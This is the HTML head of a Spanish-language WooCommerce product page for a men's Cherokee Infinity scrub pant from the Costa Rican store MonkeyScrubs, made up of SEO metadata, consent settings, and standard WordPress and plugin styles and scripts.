

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/
body_size: 58633
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://monkeyscrubs.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pantalón Cherokee Infinity Hombre IN200A - MonkeyScrubs</title>
	<link rel="canonical" href="https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pantalón Cherokee Infinity Hombre IN200A - MonkeyScrubs" />
	<meta property="og:description" content="• Corte deportivo para hombre• Cintura natural con ajuste de elástico • 2 bolsillos delanteros• 2 bolsillos cargo ribeteados • 2 bolsillos traseros • Las aberturas laterales con forro de conta de sarga con logo • Pierna Recta" />
	<meta property="og:url" content="https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/" />
	<meta property="og:site_name" content="MonkeyScrubs" />
	<meta property="article:publisher" content="https://es-la.facebook.com/MonkeyScrubs/" />
	<meta property="article:modified_time" content="2025-06-13T16:33:54+00:00" />
	<meta property="og:image" content="https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg" />
	<meta property="og:image:width" content="1100" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/","url":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/","name":"Pantalón Cherokee Infinity Hombre IN200A - MonkeyScrubs","isPartOf":{"@id":"https://monkeyscrubs.com/#website"},"primaryImageOfPage":{"@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/#primaryimage"},"image":{"@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/#primaryimage"},"thumbnailUrl":"https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg","datePublished":"2024-01-22T16:47:31+00:00","dateModified":"2025-06-13T16:33:54+00:00","breadcrumb":{"@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/#primaryimage","url":"https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg","contentUrl":"https://monkeyscrubs.com/wp-content/uploads/2024/01/IN200A_CIE.jpeg","width":1100,"height":1600},{"@type":"BreadcrumbList","@id":"https://monkeyscrubs.com/productos/pantalon-cherokee-infinity-hombre-in200a1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://monkeyscrubs.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://monkeyscrubs.com/tienda/"},{"@type":"ListItem","position":3,"name":"Pantalón Cherokee Infinity Hombre IN200A"}]},{"@type":"WebSite","@id":"https://monkeyscrubs.com/#website","url":"https://monkeyscrubs.com/","name":"MonkeyScrubs Costa Rica","description":"Más Chiva Imposible","publisher":{"@id":"https://monkeyscrubs.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monkeyscrubs.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://monkeyscrubs.com/#organization","name":"MonkeyScrubs Costa Rica","url":"https://monkeyscrubs.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://monkeyscrubs.com/#/schema/logo/image/","url":"https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png","contentUrl":"https://monkeyscrubs.com/wp-content/uploads/2025/05/Mesa-de-trabajo-10.png","width":471,"height":138,"caption":"MonkeyScrubs Costa Rica"},"image":{"@id":"https://monkeyscrubs.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/MonkeyScrubs/","https://www.instagram.com/monkeyscrubs/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Feed" href="https://monkeyscrubs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MonkeyScrubs &raquo; Feed de los comentarios" href="https://monkeyscrubs.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/monkeyscrubs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://monkeyscrubs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://monkeyscrubs.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.29' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='clientify-addons-css' href='https://monkeyscrubs.com/wp-content/plugins/clientify-addons-wc/public/css/clientify-addons-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-wishlist-css-css' href='https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/css/wishlist.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://monkeyscrubs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='commercegurus-swiperjscss-css' href='https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/css/swiper-bundle.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-css' href='https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/css/photoswipe.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='commercegurus-photoswipe-skin-css' href='https://monkeyscrubs.com/wp-content/plugins/commercegurus-commercekit/assets/css/default-skin.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://monkeyscrubs.com/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tilopay-payment-redirect-css' href='https://monkeyscrubs.com/wp-content/plugins/tilopay/assets/css/tilopay-redirect-payment.css?ver=250914-60833' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/monkeyscrubs.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
var xlwcty = {"ajax_url":"https:\/\/monkeyscrubs.com\/wp-admin\/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intl-tel-input@19.5.7/build/js/intlTelInput.min.js?ver=1.0.8" id="prefix_script-js"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/monkeyscrubs.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyscrubs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
